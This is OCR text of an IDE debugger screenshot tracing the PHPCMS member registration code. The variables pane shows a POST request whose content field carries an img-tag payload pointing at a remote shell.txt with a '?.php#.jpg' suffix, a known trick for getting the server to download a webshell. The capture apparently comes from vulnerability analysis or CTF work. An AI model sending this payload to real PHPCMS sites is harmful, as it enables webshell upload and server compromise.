 phpcms
languages
libs
model
modules
admin
announce
attachment
132 require_once CACHE_MODEL_PATH.'member_update.class.php
133 $member_input = new member_input($userinfo['modelid'])
134 $_POST['info'] = array_map( callback: 'new_html_special_c
135 $user_model_info = $member_input->get($_POST['info']);
136 }
137 if(pc_base::load_config('system', 'phpsso')) {
138 $this->_init_phpsso();
index › register()
Debug: Unnamed
Event
Debugger Console Output
Frames Variables
index.php:135, index->reg
application.class.php:31, a
application.class.php:19, a
base.php:126, pc_base::_lo
base.php:77, pc_base::load
base.php:68, pc_base::crea
index.php:15, {main}()
$siteid = {int} 1
$sms_setting = null
$sms_setting_arr = false
$userinfo = {array} [15]
$this = {index} [6]
$_COOKIE = {array} [7]
$_GET = {array} [4]
$_POST = {array} [7]
siteid = "1"
modelid = "11"
username = "test"
password = "testxx"
email = "test@qq.com"
info = {array} [1]
content = "&lt;img src=http://www.blogsir.com.cn/lj_ctf/shell.txt?.php#.jpg&gt;"
dosubmit = "1"
$_REQUEST = {array} [10]
$_SERVER = {array} [75]
$_SESSION = {array} [5]
$GLOBALS = {array} [9]
TODO Problems Debug Terminal